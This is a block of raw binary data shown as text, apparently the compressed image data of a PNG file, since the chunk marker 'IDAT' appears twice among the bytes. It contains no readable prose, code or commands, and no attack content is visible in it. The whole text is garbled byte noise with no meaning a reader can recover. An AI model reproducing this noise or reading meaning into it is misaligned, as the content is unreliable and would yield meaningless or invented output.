q�X��V�i��L��C?`�ءG*A���|ѭ��<I���L��jA9�k�I��1+pT�E��9*�kq�W�#�&4������+@�8v�z$�hx@c<����k=�;>.�2��֯q"���^w�q��<�
��ˁ_�/�V��69�;�oug�E���Zu��p��j��5i7��2ń0IvE�b���	U)���� �7,(��O $���թV�@8V�e$�
�H{�i;z����n~~T�Wi�&~hhԶ��.P]��Ɔ�/Ǭ�c�Sj(�]�}�f���E�����-�8�Q:�r����+�%��y�r�y��9��_��}�
ZD�>�Q2�JX���Kwj���M�J0�L�r'C "�a�'�k� �-��s�΃��<W���^ɽ"�D�*1��'!ɷQ���Õ�����"jnnrgGzrR�Ui�rܛ��{o��F�^��F��Į���U�
���Z�J@�7�Z��=��"��E��I�����*��/��NI.+!n��u"����\�U���4�H��Z�&�鹤Ȗ�dk�y�:sΉ�8潗.�j�Z{����}��Җ��QߒU;!���*_DҳE�ˌ�������ɟ������Cu�5�"��Z����'!�>��#V�G�7���G_Qs4���8xnA���;�-�T���(�Sqt,����$  �Bݽ{�;�'N�p��������G{Z��8��I�-J
Jd۞Mm�ƍ֢�WF�r�"V��B�L��~#�9��� 	����o9>�H���b	4��qڶ�8���Z '�����66!Ʈ�� ;�r=����w��c�.��;��Ș�mSS�k\�'��k�5+*��O��(�{�:��\���Y���7�N����*b�h��As�E]� W��/ Y��R	G���2t^���j� ����1g�ٴiS�W|�Nz�U\���R� �fu#�0�WEސ�[�&�ۻ�&��$0+������h���V�ɘ���z�K�S��m6�]-�"���4����	9s���E�G��@�jפR[FNy�:?�q��(0E�wlt��Lx�i�{y؆'��Zi����4'ߥ���6l�l�J&>|XZH�P4^$�ܬP�MJ$����t��?��ֽ R�2�#��̼�p�]��b�W-��2�;��%6p���$
�$3�`�"?R�#E���A*��� �����J�ѩ4�����:&�Q��JGy�I)3�"��{�'���<#�k�r[E�שS�9��5���Va|����9R���;�/��	�H�KJ,��y�7mp��T�+%P��
m����Us;�gD3��#I�ѱ	�F��g��j�GJ&!!�4�SJ
v�n}�H�'��r:���[#�AH�)��"��JB�0�Y����Me�?��֤�hy�d�!$� 	�8�]^�RkAQ�D�՟g��ϑ�_]S��jG^��(�]�7�s��� W��1@<�Y��©���e��	1f0Ro��k�S����k�4�N5&����mVTjE�����n��:��Nn��̭I>	�´�h�-��'����!��94L��ǿ��CH��ڕR��:l��}��.���j2��옅Y���E"�Yg�]P��M(��_�����h�4΀�IO����;�
0�*[�P~T�>�@���O"��4��|��>�j����U�֊�E2�$z�9�o����~�k��9� ��h���ؼ$3o�{���PC_4��_��W��� B�hb���_Tr�~:� I3� �ӹ��r���k|�&ѹE�l�A����6�@���. �Ɍjo�s���u��]֮���+��[Q/v,H���C,�j��ۅƀ.�X�
��Js�$GxT���D�p��&��#�1Ў#J���8/��M�G����3�70���f=���}�nE�v*����2è!$�����
 q�V�(9�*ؒ�d�������&���	���8m����:��Ō��5G�DF=��-ITc2���J���8~.�}{p6�'��� g�$�� e����~9tS(p�UY+����i�z��Y�n�Z���yq�;�ӂa@Ȗ�h����Y��"�u�nˍ��j��^�9l��e�ピ B램�"�>9���<B�TՏ�*V�O���� u��B��X8>u^�����c&��p���	8�8��(U}I��~��{�GՑ2�^�����O=-����$���C����ÅD �A��~X@�������лUI������h�#��R�o��'�'r���RsTJ~4�����(px?/����"�|��q��������kȏ���ld	�� �6�I�5�� ��͍f�	?�2w({��3O�EÞާ�3�Lέ]�¾,6���
uj�j[C����З��퐦aLsZ�4�=�s�H�\)E��,H('���p�č|���=�Th��@�>,�SPt�jAT��)`*�b\�u
ݶ4�	��\�m�	�)9:1j��K�䬟��q_��ȷ�:p�!�,�Kj����Sg�z��gX��$@�зF0���9�T�VF�͡��e�ć��6I*�9R I޿R���9��5鱆�qӫ��+j�S�Q�b���`�Z�̻���bURK�%li�ה��i,W�he�"�U�����;�b�=釰ha��!�$]���VV������/xϫ*g*�<y�Û[��$c��$�*�mնY>�j�U[�j��.���	5�MwpЇ��>�I� J���&!�ZG�X��	i�l#�G_��ۻ��)�yR�Es���r4[6l�u�70u����|IS�3�b�jP��?q^!]ze���J�"ݚr�e���7p��W��q�n4���0�Z�CP����|��.و������&�د��[	!@]�^�\���~Յ$4�R�]��%���Ϊ>�d��K�bEOZ�/�J#�M�/����n�fj۷o{�dP�� B�9���@�@أ�hT6:��ѡ����{�b�öwS��Qr�M��&$S�b)i� Z��-� q�|,j@ �wE�B�l�5tp��TΩ��V�_VZ�h��R&ܓ��Q�,R}ǶM�~�����0l�X��^_OR������|�vk�2�̺  ������E��d��������@��/���= �0� (DIg�1�&��ԡ�}�����*�r�K�HJ�[' ~v ��E,0*h��!���	���*2W��r���ܧe�&r$ef�w س�?�N��(,ʠA��%J��&h&k� /��	 ���a_�@�$"��dR���찉˽vۍ��ͪ��z5�`����x.z�<R	�!�p�߳ұ!@�����s���)��|N����Ӵh�׫�favJ��ۢ���V.ZV$E�C���s:��'O)��Ģr@g~�B��|��ēv���I�-�g�4�J�"���/�V�2Ͼ�'~mM1��q� ���&I���C����*%ݼ��~&%P�����Q~ŵ4Gj�_��%c�W�s�jN�=Q|6L��g��㩨U��h�@��#��@N�^'1��STf�2�,� �jT�Q��3W��ĳ�>kdzu�Ě�W�ɶ�ZaUZ\�6@�IF�2I|7�D��V�	'�[��SZ��O�Տ@���" ��<���Jj�#��a��������tN׃�1�ȚSH��¼cz�I�+�����u?e���oz�n���U���5��x�{T	�	�F�],b�.d�C#x@>������c�L��j�Qh�V�Q~#�I� q(-�9���(�J�c�|���l���J�'Ԧ��j?��^/O"j�;6�L�.�-�i+ƥG/2�0�jr=j�p.���<	*�����-0�%����.�H��W68��k�U���A� �Eߢ������,�ݲ�2�σd�i�{�#���xEN�!1�M���"_��z��������ġ^��o�'/t�Kd��xY�W�ȑ!��B@�en&n�C����V�.J��G����$��}΃�S
kb� 62:�ZdV�=��:�	X�R�t�r��hݨ�AAײZ>���e��N ���ׁ�ẟ�ɾ&�D�B�G�ے��d��I`�>�"�Q��������@T>K�� ���%M�m�5� =v�z=9����' dB �YDD��F��<66����;�X�k�_�v�ੑ~�q��#_��VdD9���� �� A�#0�0�* ���g�kۈ$��g��1o�_�5Z�ڠfSs�"S�~�$9�rL��D�2Z�4�#�fծ�	�Y�X�j{ک0����;=��="0jl۪ul׍7�?b�a[�H��Ai"�iշ���D��S,��9���>rď�\�OȠ������×w�V�FE�xB��������pQnY��?����5�k>��KQ��B��~z��P�/i��Ol(�$�Uo�����@�N57	�D]�q̒[e��RC]���$��@H���Z�󁋅��H���5ʤ3�aZv5�41+�)�37:h/�y�
�DG�*g�tv��	Z����A��:&͓��\� ��F�(��(��)���y�[�NhȈ\�i�KJ����I�|��y���s�x�g�LǍ��+<�W"c����N׬u 2.���M�R��}7�j���/��?D���S'��,��V�`L��Q��k4#���y:�(!A���ﳐ��OU�)6o���JF�� Y86mӯ�?�U��D ��̻����I��`��v"�N1sCNZ��$s�(��$��P����Ce�/6�T�XDw��L��� k��+5E[zA��/�����Ԋ���f��!�kb�֪Њ0n*C�7��C�L�L%���i�`��b��3f����B�S�r|� 8�*�+E89���I��������O�=J`����.�0y.��������g���~ݦT��{��$;�l�j�x���뜆���ȋ�k�7��І-��/���(��d��(^�>����xe���i������mQ��豣*��\w��U�R�Ь��٧�~��K#ڊ�z1y�YҦ��Q)4ڂ��>��萗@4I��(
M�wg�I/.UY��$Q�m�]2�+|%b�]ߗ��ĉ �ebQ����ף���Y�tb��ct3f�T"ᆆ��c	���P���6nnD9�V�g�����:��^��p^�I+̻ ۾N&�I�� �����`:-�7 ɜ�_3	_dQ@�u��
mQ$L�yi$t�b�Xj)Ƽi!�nxdڎ;c��+ⱳ�^���׼�������K9��L�9I�aE�zT2����T�����Ъ�TVt��U3:1��Q9�ݶZ�O=}�~�a�YE����,2�H��ܩ� ~N���y5ES=�qh88�;d�O��ۍٝ�d�˛�UF� S�G���8��丳y�|�U�)��hN��8�<��ƪ����	$����G.Dy��@+�z����0V�E<)IJ�|JI6 �č�2W)��C�Đk��nP�Ju?9�o�5g �S��Z��Ԩ�	�zU6�љ�1��&4�VnDقHdy�m��(6����_^p�6 2/�`Naf�9�5/�PڏE�{y���K؉�˖!���Ty�������u�8�I�j��ԓO[^fc^M).�GY��˫${�aD��T-��<�F����Ʉ�9w��z�A�Au�
`෡U�AR�*AHɯwh�9���u!�E�B#��nS%jUf�3]�g[���k,ί��^-q��v��"��`��;�>G����b�y5������@>�y.qt���6)���I���4�z� 2A�QK:�`��p[��F4mY���h�ZZ��F�Rb���&9����w�|����[UP8XQ,��LGשf{J���A�E�(��Z���*-(�����5��^q_�E�<�/���"(P �">�*�b�&�fA����G����շ�KH���ZD+Z����a��o��Y}x��=s�N?��pܙ�[��2�J�Ҝ҂ ���SǗ�k����ۃ�k��WM���ˡ!��s��;�z��4��)�?B�S4̄^c��Y1  ���_ך����nkle�&�3�^��v���R�j'������s��h7K�*~C�֤c�	�w�+~SY��k�Xؔ��f a�a�3@�Ԅd a���rt� �N���X���U� Y�󞐆8L��p�0�T�}g�ظ��]�Ԡ�Na!m{�_�f��Fk�P7Ѥ�p���V���;D����ru�v?Z�Qf7�"RoV�� l�� �iՠ�H���}u�t��j�N���7�E~�6oXm���e6��f�Ϋ��	{���y7H�+5�lS�zW�:���T�Т?sN���J��륩j�4<lϞ<fkum� QZ?�g�|�y dBA�1�*2��)����w��cz��q�Ӷ������&_�JF�*�^	�@+���Hn��������Hc��#P�6L�M]ezzD%�bo����Y�ϼΒ��,���E�R)1����<�-�s� ��:%����~��,">h��_V���t���+���E��4�P�m�ʨJ���=�������&�*��� �P.���H%46��
��,]�`fU��<Cw	���Ϫ#�����Cx'�5)������)���������[�B�){돾���~��z�.<{Ď<�*�|XP�/ͩ����&:&��X������H��$9���T�ާ�=j_{�'-rn�SP�8�������*f[� �F]{LW��>�K�
+dJ�)ĺ�m��I�o9M��s�(���?,n��Ѵ܆�7�-��c���"��P�!8S�ug��>$��+��#Qd�t4[��)"�i�d<��|=� ���� 8�� ��:E`�t�e����G/vo�QLL$ �!d�e�F�y�n�����Na�hp�>9��/�Ƶ��@/xG���&�,X$)��jXKID��A��(@DI�+��D��� B��ީN�4�u���k������7�����h���o� 8agTA8%��&��E���/�,h̴�"H�Fq�4TV=<6��@�V��hL~�J��6���'oS
���٭޿�-M�9�e���%/2EǈI�v���~,aj���뷷�j�����T&�����(��!�Q-S�r$3	`�!O�Ӣ�O���FL\!�_��{���M�}tK�=�kI�@�� ���Z"B]�r�������!`�d#��U� � �dNa����얽�m׆5V=�.(�<�ӝ��>��� ��j-O����Տk��J�Ÿ�{4'�	�6-�m�IǉT�+"m�B|(���K:�zB��𤝽4jO>yD���m�-�娪��Jg�Kʯ��MyJ�v"V�2�0��b����M��<�k3)_mH��3�*����Z��r��o>�ZviT��P��y��2�`]p����_�$h������Q�I���VPg`���x��S�C2_�n�E3(p�b�(P�3���j��A;�}��|dm�q�4�)�$��jl�G3@�Pr�Ƞ��%ͫ�Bxvi�690@ɬ@�~�AZ�    IDAT���kirT��Z�<W(��Ji�t4z�C����I��?%p@v\�hڦ���^~�Vd��;񌝗]��\�i��۳�:�wH�O�Т�����uF�Zʛ j6aKh'4G@B^���O�ȍ�T�߃��@Q�Ğ��Z`Phj�vH��5��D0E�K�=-�Rt"�7��o����s|t��6X�XP�>'��)x1�`��Sg-��ƪ���ר��=�s���P�K�@��B��`L	U�ōʇC �k���V��ysB`]����i@��|�t�>i?3nKQ��>�C۳�C��jW�|��=�$�\��4G�OGǊ �R��Z ���x
�?���t������i/e����3ċ�e�xdJP@D-7z`0j~L��{�'�����+� )ި|�+�������&q
���6)���)��7�[�q������SW��U�_aN@bA�]O�����}{fɦ������,=6�ԉlI`"D�D�ʿ�t�ʼ�%���O�Q9�	���C�[�MlL���\9I�K�#v\5��݀�=�+Kߢ&rtByH�&'��5�$ȟ+�ΘL�*O#.��2�]�[\[�H���#��=��<��[2�����(�~+4G�|t����boD�q���0JA��y?բ��@��c�g���q\��H6lx! ٶMj�z���&
�� a)��H�����?tn��;�3li6�KWwDl����Yd3S�����{իlH��G���.۽k�$�|��a�1tQ�
�r2��tq�	�c��V�I��ĺ�qqJ7UZ,���]�?p�@�� ��d�N50á���K]�2l���}��8y;���ΌBi�h�4�[�stFy9����ܺ<,-K��B�O>}ĵ>چ�t�Q +�9�	Z-���>�LH��1s:�iiW��tć�5l�@C�wT�����D��9we�T|:�D�ªujʡ��4G0�R��,�(L2w�/�����D�Z\ Ei��T]�K���]�1^�!��1!�0-e���5��2�h�vk�v�РM���I��͍���׽�f%Ie��!�Y��K7^:�%[,[�z�(���^B�s�IZ��o��m�2��Rĥ��qjH��/F�/�~� 0g	����W�9��S����W0�؈�q�sL��qN�!��O�|S�\�yU+�;,���TaŢ��Ci��h"Y+�ǵGCDsܣ��������YW���u_���&�{�-�#��5d"��e�W�4\f��i%���A�n�\Hx��GX�5�ޔ5,{�i�L>�N��
��Sh�!���1XL���rJۈ�(S�b������/�]Yr�:�2���Nv�:5�R=�y�iQH���V%��E�9D:%H	)J�'ܓ ���I�x;T��,v�,��b
s� !l�r�dC���rЅ�^ BR�`żt��^����yN5#�oX���L��
j���L�B�}т�O�jC& \?�P�8Q+8Z�}_�L՜��VAc����'��0�������4H����]���H�D[��q3��=���>zX�]`�N�V�!DYPݕyl`$0'�k�9k͞)� ��-���j��KDd�	>�t�  ')�M�Qd@f��p��!�k�6��^� }J���I��k@��J];���Ԩ5i)1�m?~�2�g�GQ2M!�/���o{Ǐq�������ج6:D�Z},ڔ]R�"ǆ&�i'7�uν�\S6]��< Q�;w6��IH��Kf�/ �V$a�(��I�B��G�2�ƹF��]��R�ǂ���5�K��>�粆|Z�֏'EuLd�Y�a�Лm�F��xY+����\�jH�b���´`ΧQ�b^ï.��^�x[Tx͡��Ky�*C�|,5�d�S7u�*�z]������	Lh�1�L�8Ky�ۋ ԃ � ¶���,$h'�Y1f�\���,�@w����܁B�X�nE�֫®V���CT~��u����%�zU�=�⤁A�����W>�kʑ�����W�c�=i�o��[�x�YZ踴��$S)j@�؅@ /Q�0O��� �N�sV~#�`�CÁ���\#@
�kZ��JH���2't�.)�Ak:S��hl2��B	sO��B�-c"X��������~��)���	���$nǠ����5�|�v<i���+�?c����5G8Ѳ���A��3E3�k��r�`�r�邁#Y��M������,	���D����T�̃�K��`RpN� iQ�4hA�g���^�����"*Q�˗��s�ɺ��!V}�>-�-�֋�1nO*�|��g4p���("#����|�g�^��W��]���ߴA�[&C^���JuF���W(��!-zo~M>Ń�,BL�(a(g=�U�B��%v㡠�!*��� �܂�B%"��-"OD�&�[(ОR.�G=}�2O�� �o;���={�D����q���;0-��TJZ2|GIA(;��6HӮ3�B�X�4{�������n�a�D����S��������gY.U�X��O"Ui�8���5��d���)~�NUͣw��h9آl^��CXj@r�p$ΫD�&-?��(��y���Z�@���������*I3��� "�"��anv0���c��TI���U��z	jҷ�BoZ�F��!����E껤�=�یwH��?`7�yH��e;�w_��O>��Z�۔?!I�Č5H���I��C�EnI�.� ���=6�0=a�C����� ��V\�M�*i���wB�԰4̹5��yJ���Z1�qmD�5c2k��P��3��'Q*�� �hB��6��qpL��VT�}q����<;lU%NS���k�-�)z:�s����|@����}�>�N'�Sŉbߢ^FA�&�l��h�j��7�ҍ'��q�V�)?d�A4"����^l�-鍛���ʌ~�?���!d�_��$M���f�ǏDd�psؐn�3�������3�]�y��k�(Վ� ��M"�^'	{I�5%lHܡ����-2/.��[Q�����K<`�ůڻ��>�!�M"e��{��^�~�8R�9;��7|�g�Jx3#3�Y,�H,j�9&�q"�,'Zf0������N���4�{|/*=�tC�F?�o�k�cN/���k�p,��kߨE;�c��/�O�Έ�va|N&W�SMΪ�
G�I4*�I WRN�F���DU��#IHO�Aiw�u\s��S}]k��Db��gR��<ͳ;]x��U�&W�> ���[���6ͯ��V���[��^���b&���[q=����8[\|Z���#_$���v���z?�Ь��� ��4餻֬�7�� �3@�aE�F~a��b���i�=j�$�4(��s8�HF¾�f���&$A_���oR��lx�/ ���98i���K����~mU���=��k�O���c2�4�Mf�����= 4̢���=`�5��	�O]9
�x�Z�eE�"�= $��^ hL::��XmB���ޤ��RTnEBoPe��!1��8v�)�\��zh?
@*?��v��^�u��@d�1����=f�oA;��(��GT9���S0��6�֢4H�J��(4]�k�?���u-�ee9?�B�\��(�Qb_����E����z�Bq(��\M!`�4�� �+���^G�Bt�����͡+8}��D�+�*��Vr��W�Aȇ��ƾ�V!A�+�i'�k��63�%l����!*���Ӣ����vס�D�[�z�T� 4�:���٭}e���3ʝLx����U�{m�^-��&k�|ӂ(h�?m�("\{��k�Uua�sƌA��;@�~Ҍ��.*\k�HOB��B�yL� �+�ny"I����^�ϴ��A���5��ofގ���c����%���g�hH�uݾЉTyM���u����P22�`��eq]8f`r�i&�B"����w����c�vh���R�#
uW�%E�R7t�/�$8��R���nE3ȉJn�Bw�O6� 8��:�'/[lR��g�3J\�m�P4���I��:�d�s��"9�eGC7�Q��dv��Ϫ?`"�/�$d������h?�;5A�vT գ�A�,-qvZ�Bd���,�JQ̻V����.�E��ǆ�q��KZPG<���Z�/L\|����L��#���4��i+�x��nj�m��;��h�aq��(Hrl�jrݣXO_�@	>Lrw�e���	�����4���2����,�M���'lu�5
|�S�pHdbj�_�{��lh4�kn Ѫ�Y0��퓳��b7�+h��
�@�:'<F�
Z(uP�t�t���Q�Q2I�8C)!6i�G=^�&�M ��db�0�e�zs�1I�;^�rˋa��a��WnJ���U̍����_��A����;n������G�ɤ�eJPӀ�#���{���gxG�~&��RSR{�΂j
��7��:tS[�E��7��vY�]��nHϕ�ח�!ke����N��~4���V�@�8V��$4��D=	`�A�.N��"�I�X�Hޝ*���nՊx_��,_i��hq(2-�\��0�� �+���C�=�~�9��h�%�{�/�rd�8I+��'�CQ�ՠ �;윣΍sA#�E��Q�W$���F�Ԏ�?�F�g$P�2֬<�`x�Y��>1�!��"-[�'��� 	���ڤn����ԭ�&��^���;�;�4�<�-��Iq2$y�K;�Y�)��T���;5|�J!�*�7�xdJ�	/IL. �%�1��36<�1y�K��eQGc��ŧ�'�E_�Wi$���)V����'I�Ee֫݌��rݘLE���M�N��;l�0`� *���	���Y���8B��S����c��n��&��� <� � Ȥ�� �D%Mp҉n:'L������Q}
�~a����L@f)��)�<H���!΅G���	���\V�;��c�6��_��aN�"� %�@��,���~Y���X9��X�o�a�ޜ;>��d/�EM��a��ڿ5"+�P �~�QZ��J���,>�E7������n����=��h��m��X��0�JЋ�#~��K��5D�B L
:�scq.�U#S�������Qаa�JP��ە��`s2C�4qi�2�oz�k�RP,J �Q��<�C��a�KM�b.�hLќ��7��� I�i6Jb1�XT|�׃���,�q���M��|� q1T+.�CH�E�+�����3
Y?v�ǞSa�q�鍊���w����o%�(p�:2�O��CT�:~��]m��v�:���'R�4#c��ܿ��a��8rn$i}�_{	'1���i�0��b��e}��9��ȓ�O�ۺz�� �8�H���K֣��H�Er�=�KSb2�\�#�^��.��-�T�J%����	 	&��Z��U��nQ=\�)�G����55�8���jCNE��i�zս�K����T��H�w�l{��8[�(�KM]���u�7ˣ�Pϒ� B2���D�
$N��{�v"'���	���C�$m����;�3@@�{�ʣ�q0�h
���/����b�����&�ʬxcG�_�ǟ�FC\V=?�^1��HD��a�Ě�fF8�IX�7��`���+h�g�L*O�K9��W��멵��I�>�Չ�J\����Z��ͼ�~j�(�S"�EPD��j�oS7l+��{�J���צ��޲�:e�]8�K�ZDا)lH٢��c@�JuI���A�\$�����Y��>^(/+���@ �K^h%�$l�Nt{�, � /i�|j/hۃS�)F�$Z��
C�i�4�E�������������AZ�_�E�����n� p��F��������M,¤d=L,��1�,|)"<�d32��OB�]4L#�	�#r|&�
���τ��涻>OT�4'G��@�7���?�0�3'κ_���Ozb��c#h �5�F2(���eՕ� �#T�jެ[ǎ��Lk�;��+�N싨#�r��#��Iwׅ�jIs��\�����o�������3�$>������� �4د\ 8/P�h�Z��
ѣ�`i�61�-ψo�$" �~�F۩��3yŹ$�A �|��B������q�9�Bb��U�@*�&]*W�Ңc86<�� Th�v��i;�Qi�K4n��u�-�sƼj�DH�U�( M��Ĕ�q��8��L N��{5�;'�����ݠ���E�jG�DV�5��Y���P�:�c[�a�G�`]����� �6
��Os�)Cq .�����u������Į��J������!�~	�3�0�)W�9u��:{Zu�h���T��z�a�� $�ω�cظ�MQC??�}l��N�&�R��o����e�uqԪ����v�JBD+�����!F#�Vk
���u�0|�=�R%�(b:���=�����{m����&�'�DCf���La�-R��ΰ`; �JR���jA�(RZJ��EÔ�qez���L�����v���֮�(��dsҥ��,\7i%X�/@��@XHd�Y �m"W�'�9%�לL�a��!���w�� !�F i���B B^�������c*꼆��'�-;qD�wg�a/)�GT�� �A��4mQLB�W�F���%D����_�r��U���]\/o�*0�� oզ�Bฐ�>B�:ΧwE Y������	{��18�F�B�d�-�A89�N����h^�:5o�'����e�aP��(�r�\��P��*��g�M�!�6���4�;2�"i9 �-��!�~U�~�X��;>Gfn��"z�yF��s$��.�ڮ_�e��j�ҽ���V�"!	I�
�|���� n1�kq!9��g�c
pcR�sSC���%�tL���y��ۻ{�7��9�X�;R�CI�g����E�_�98f�O鞏�_�I?<!v��0�&�P�W��c\�kGz�q��V
�|�M��x��s�e�t\
qk��Rhf�!�JJ��^���ʾ�f�h��� H�R�a-RՊV����g//ܙ0\��'�5;m��j��d���wP���<k'fQ6�3b%I�Y��Ť��"���(���8����8t�p��*�����A*w]��b 66��\I.�B��׬�j�&(ۺtwgC��9 ��OLLc"V?���m��8Y+��o�ĭ*�-�������}�-�\!!;#�Kx�M������2�Q3��!ϯR]86:ZdX�[L��,L���	�(F��hŦGr|G ���WV��>��`ϝ��Y�Z��+ⓍJ���P�Pdh-и���0�s���Ī�`f~<3��ɕ*#hl��/�aw6M��m
I�01��ss퉈EZ��ŔH*�V��俷���>IRs��a�ħ�lP(�t =��A����D%!4I� }e{4[�ȱj��n��� njQ,:"u�A��ЎG�u@ ������y�9�2sH$�A��AяdCZ�9I��
���I�s-�;���
@\�Q��X q���+;�c�xNAZ�E�Cj98B��`�����zߴ�tH�0x#l"9<&�	�7��B $��(�GN�*J,��a�r�N��s�,J0>����"�V-m�y�� �L>t��w��NRzR�~���3�3�����.������Lg�;o.��b�bV�����~ ��Z�?�/*����
�_���ݐ�U�E��\�S��a��d��F&|��{��C�M%č@@�xXEB�o�A-)7*�!�i�(�R	��h4X�/>a�#jB����UvD�xϠJp���'��|�2�`����#�$��(�~��-�mN����U !C���%��WnzR�`��E"����9]��v=�h6G���6����qM�ְ�*%n;4	[o�Ǹ�P1gRɊv�Ŋ)� $.3�U�SkV��Eqͦg��Lّ���h�5�n�e������Fu�w�L>h�K�ڹ�}'��ٹB���zoa�Q�EԭEښ�r��    IDAT |�{�u@�����dlD �x�:|e�M�l �TD��bxJ5دO��m-l�ٿ�p��|����a�HX��t(��-�M������Z8���t$i���|]�w��k�7o�MQ������۶A]7�M�^@0@C�[�e���C��(}�Z�P�����S�O�ҭ�������ںZ����(6��1@|4���'޼��t1�C&}L�"�Bo���z�Nʬ٦�dy�nf.��������w�g��@�Q���V�+Me��
hl��.h��i%S�eN��X����/R��Pa���4���=	Q¹!�0�	�2�F�y(��Lh���%���G�$	�`b�B��R�{��p~��T9o���u�h.�Ab����+�X�њL����52�I��SB��H�£�М�_��mܺͶ��
�6a��]��4����8�<v]^h$�E���C'��9�W;fm������EszTp���,@��q�E���f9�.I�'O���{�½$9z��Ȏ&�u��LH|�u̔}y@ L|���/�f1��W��!\�:Ն3_�UU�2����W��k_���5��,!�VKҳr�}E=N�.=�5ɢ���P/�,UB�*/*qyZ�Ī%�駢�']����o�p�ȁp��o[�L/L-o�-�x����G�>�aw�D���{�k�}�iD�6О�OHV�P:��7���hq�)z?�߈9"V�5���d��E����"��$.ԤR���nI�V�`�����9D8� ��_��5�{��w.���� ��,Xh4�C���E���td1nJ��D>�Ry��q��Ior��@�oҔ���>k��v�>h"$ym@��^ ܊�/Lia����皷+$ݮpiN�<& �LHX�@��łӞK�����Iy􊂦�&� �?b�E��}�;+S����~�$�{�I#�b��U�b�h��%����86,x��h34&�Q�aBm}gH�GΉ��i�y` ��x�P%����-*��)�s��k"p�um:�U+��ɏ�!��	vF�%�u�T�ZY��Ha61��Z  ��o=ns:�/�����@��0e=�_jԱ���lP+#�P�����"�sD2��ix��)��n���lJ<�{�����ֵ���SK����V=���u.9��@X@�t��Wa�+W��5��Ș6���x@S�s� т�J<|�X#/�^&P#+�)3���ܸ0�I� jb�/�c��%g�N���۱{�g��N��%��u���V��3�g!�!<�D"�K�7�80��cҠ-[�	�� ��C���#�Y*&B��t�d��&�C2�5��7,촏�ܪ]�J�C4�yz;�A��d6EADvH[��k�s���n�cjTЧ��w��=H�쪼�I���S�b�8?J7Jz� ���������/DP�\�T�(�0��'4|gXɹ5��F߸}����,-mDK�V- xY�Z�0Ԟ�T8U	�P��#ڜ*1���x���xA§J�ݠ�
��L��c�>�sX�ţp:	�5�� G5B�Im$.ڃ��s Ȩ���>H��烊"}�[���!�B�$�6���?)�l�+@�8��j�w �y	g�|���&�ud�s`�\���aH�. X�1@B�q �� �J�s�/{
{�?N����2󮵥i�l�B��b��Z�q؀��T@M	xL�<@�ei5SM}���z��I{��i�Bx���� �d�y�WV �gM+��g�L H2t̫@�Cb*8���\K��i�f��T{+Nq�0L,�ۻ��z� ��h�����`��N�m�ۮ�� ��;��c�Aso��B3�ؼ�Ks�.�"1ϱBB����� ;��8�]�3H ���a�W�d���C*��z��'���LTk^��IE�8���F�sE��B �fuZ ����>�#���b<}�O]Nz��L��Z0V�V�	H��!p�W��G�dk��`��иn�:�z��$�	���ah"�!�w�@w	���W�8	2�Lhd�����ă�:��M��
1��i��Uv���������H�\ <���!��\�dnֹٰY���Rr@����I���p}������(�w Wjڀ6HnW� ��4&�~%�4���n$٤���*��h
y	�j$c��Z�Q�q�"Xv���*�%\�Y�@�o�n$\J�%vNV���L��y��;�b(���?��!�k��iѣV����Pѥ$G�i�h2��r&�M�� s��ay��"N�XA|MLiX ���A�`T���}�NP&��b(L#�;r���[�|��Lh��k@�U����mZ�kc��W�P6L(�� ��n�����-�d��v5��2��%uv���������W� Uq%> �b�DX��)��Z��IG�զE7@���C7$i�ГO�CG��t�M�, �$�%�l.�*���0�����6�t4t2�^�(�a���pS� �����߸��^}�~k�aVa���P3�E;�7)�L4�xC8-F�� ��I��{��R�E�>�����A�D����	FeD}�!.*X0��Orb	�2Bڛ5�~~�wN�o�D�SP��ر�j2=*_`Pf�_h�t�4Ew�&�N��bJ9
*�N��`��C$L	Uh�h���y!��t� !(����۴j�K�W�(n�k���09�iQ�R��{��=���}e�7
j	�)Y�����C�9��͂���`F~���릝8wީ�w����:@8ܶ�܈���%�U�8I3���Y��u B�Ym B���$(�9HOL, ��8�ݚ��ʻږ��y���IIֵ��4H#U��$�{����[�"�G�&�@f�!`^�tW���*X�8�&$�
�<Di0	?�]C�_�=h8\L��O���t�' ����?'f0��"�q���*��{Z�����Ö�"�D1�SP���7T��4���AX��ZW �����ͮu�����avR{C`�ITI���kD��M,�d�K�JIs<��@JM��U�B`�Z\�P#ļq��K ��)C���z�VI�J���-��z��ú�8��Y��f�̂٧dq<���a�v1{wG*;�n��De�Z���)u��ظ�\�K��������^.
�,dz)�ܹ�/N:���D����t�yg�%���#\��/�qT��_�G�Fb�]�ƙ�dp���O�)�W#������^e{4�i-�����N}��2N��Z��5^S�G��@!�b\ԍ�����Z<4 D޻�_���H{�<���� �	V��&�b�DJ�{�;���$���l�N�s6����MNf&��:�d�Y�I�Iq�Kl�N�ز\du��%JT!�^�
�h$Q�����^��2�}up@���}�O�?�g����V]����V`�p���KO��Dv+/NT��g?�P%rЦ@�.�]�a8���6�g��B�>;}xIKzl��i7�v���/r�m���~��%������?&��a�&;T6�Y>���J
��kL���g��
�q��>lO��i,�ۖ���'g�К *�d�:W��!�قXm�����1ي�*A���xs�'5�́�֮�J �`4! �������ϐ�=���c;���k\���PD��S���	H��5�t{���$�!�Ő�eaJa/�38���H�`�=!�<�>��7X����Q�����6�zMC����Ҿ}n7�Cp�ȑ(�Y�y�RnB[/Y� ���wnߖ�.Y�Fd��^H�V��>AuV�cZs�dԿ�| ��`h��cY.;��  �w�К��66]�� a4Uv�C���TB��؋Kd��w�A�I5�i��E�uP��9��J� kv���������	2U�3�MX�4�QYxt?��k�5reՑ�^hm��k�U���B�=�"x}��dL\�ң���,{�=[�������^Z'*O��ʤ�����)Rb���~>���X�	�ȡ� n�09U�nKi5�QjL�\�ni�#�q�7:q&ݹ���MC�TnT�p{X�c�����E�>[h@
]eyH�MM�}\�δ����ED�[���M��( A�v���Dk���}qs���*��DX��ť����aaq�-7�Jx�{�|�Ɯ
�绎� 
��Q1ڰ��G�)4�\�,Jߑ^�qR���PLj�v!3��0���nWA4�g�p��W!	%�s
�T��y��2��DV�m�m�TR���iM�׎! O�	n�Y�{R��l�����d/��� �z�s�N��(D6Q) �AZ
���* 1�k-��޿��k�����T�\��S�A��p�@R+ �h�:�+�ٚ-e��4ND\��d?��&~ΐ'��Q@�K��ի�7���׏* ��/�ٓv��#�T�˖/�Ͱ�-?�nUp# [��p{����8��x@������m
�]hq���b#X]?I��F��)P7�L�D��
